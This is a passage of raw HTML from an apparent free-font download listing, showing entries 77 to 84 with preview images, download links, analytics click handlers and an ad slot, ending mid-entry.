										<a href="/FF_Eri-Serif.font"  id="urlidi1141437" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1141437&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-SerifA.png" alt="Eri Serif Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-SerifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-SerifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-Serifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-Serifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-Serif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-Serif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/R/FF_Eri-SerifA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eri-Serif.font" id="urlidd1141437" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eri-Serif.font">Eri Serif font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141437"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf77" data-iddomain="0">
						<a href="/FF_Rafale-BG.font" id="urlidt326885" data-iddomain="0" target="_blank" rel="noopener" class="urlidt77 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="77. Rafale-BG">77. Rafale-BG</a>
						<div class="row align-items-center no-gutters" id="hfid326885" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rafale-BG.font"  id="urlidi326885" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326885&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGA.png" alt="Rafale-BG Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BG0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BG01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-BGA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rafale-BG.font" id="urlidd326885" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rafale-BG.font">Rafale-BG font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326885"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf78" data-iddomain="0">
						<a href="/FF_Rafale-RU.font" id="urlidt326884" data-iddomain="0" target="_blank" rel="noopener" class="urlidt78 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="78. Rafale-RU">78. Rafale-RU</a>
						<div class="row align-items-center no-gutters" id="hfid326884" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Rafale-RU.font"  id="urlidi326884" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326884&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUA.png" alt="Rafale-RU Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RU0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RU01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Rafale-RUA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Rafale-RU.font" id="urlidd326884" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Rafale-RU.font">Rafale-RU font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326884"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf79" data-iddomain="0">
						<a href="/FF_WellrockSlabBold.font" id="urlidt285113" data-iddomain="0" target="_blank" rel="noopener" class="urlidt79 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="79. WellrockSlabBold">79. WellrockSlabBold</a>
						<div class="row align-items-center no-gutters" id="hfid285113" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_WellrockSlabBold.font"  id="urlidi285113" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285113&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBoldA.png" alt="WellrockSlabBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/E/FF_WellrockSlabBoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_WellrockSlabBold.font" id="urlidd285113" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_WellrockSlabBold.font">WellrockSlabBold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285113"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf80" data-iddomain="0">
						<a href="/FF_Argentum-Sans-Thin.font" id="urlidt639491" data-iddomain="0" target="_blank" rel="noopener" class="urlidt80 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="80. Argentum Sans Thin">80. Argentum Sans Thin</a>
						<div class="row align-items-center no-gutters" id="hfid639491" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Argentum-Sans-Thin.font"  id="urlidi639491" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=639491&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ThinA.png" alt="Argentum Sans Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/R/FF_Argentum-Sans-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Argentum-Sans-Thin.font" id="urlidd639491" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Argentum-Sans-Thin.font">Argentum Sans Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid639491"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf81" data-iddomain="0">
						<a href="/FF_DraftB-Regular.font" id="urlidt637665" data-iddomain="0" target="_blank" rel="noopener" class="urlidt81 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="81. DraftB-Regular">81. DraftB-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid637665" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_DraftB-Regular.font"  id="urlidi637665" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=637665&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-RegularA.png" alt="DraftB-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/D/R/FF_DraftB-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_DraftB-Regular.font" id="urlidd637665" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_DraftB-Regular.font">DraftB-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid637665"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf82" data-iddomain="0">
						<a href="/FF_Hind-Siliguri-Light.font" id="urlidt322816" data-iddomain="0" target="_blank" rel="noopener" class="urlidt82 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="82. Hind Siliguri Light">82. Hind Siliguri Light</a>
						<div class="row align-items-center no-gutters" id="hfid322816" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Siliguri-Light.font"  id="urlidi322816" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322816&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-LightA.png" alt="Hind Siliguri Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Siliguri-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Siliguri-Light.font" id="urlidd322816" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Siliguri-Light.font">Hind Siliguri Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322816"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf83" data-iddomain="0">
						<a href="/FF_English-with-Indian-Rupee.font" id="urlidt298744" data-iddomain="0" target="_blank" rel="noopener" class="urlidt83 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="83. English with Indian Rupee">83. English with Indian Rupee</a>
						<div class="row align-items-center no-gutters" id="hfid298744" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_English-with-Indian-Rupee.font"  id="urlidi298744" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298744&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-RupeeA.png" alt="English with Indian Rupee Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-RupeeA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-RupeeA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-Rupeea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-Rupeea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-Rupee0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-Rupee01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_English-with-Indian-RupeeA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_English-with-Indian-Rupee.font" id="urlidd298744" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_English-with-Indian-Rupee.font">English with Indian Rupee font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298744"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Bitstream-Vera-Sans.font" id="urlidt284931" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="84. Bitstream Vera Sans">84. Bitstream Vera Sans</a>
						<div class="row align-items-center no-gutters" id="hfid284931" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bitstream-Vera-Sans.font"  id="urlidi284931" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284931&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bitstream-Vera-SansA.png" alt="Bitstream Vera Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
